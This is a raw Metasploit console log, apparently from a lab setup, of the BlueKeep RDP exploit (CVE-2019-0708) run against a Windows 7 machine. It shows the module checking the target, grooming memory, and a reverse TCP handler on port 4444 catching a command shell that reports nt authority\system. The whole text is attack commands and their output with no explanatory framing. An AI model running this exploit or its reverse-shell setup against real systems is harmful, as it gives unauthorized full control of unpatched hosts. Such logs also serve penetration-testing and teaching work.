 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.242.129:4444
[*] 192.168.242.131:3389  - Detected RDP on 192.168.242.131:3389  (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.242.131:3389  - The target is vulnerable.
[*] 192.168.242.131:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.242.131:3389 - Surfing channels ...
[*] 192.168.242.131:3389 - Lobbing eggs ...
shell
[*] 192.168.242.131:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.242.129:4444 -> 192.168.242.131:49159) at 2019-09-09 13:43:37 +0800
C:\Windows\system32>[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell
C:\Windows\system32>whoami
whoami
nt authority\system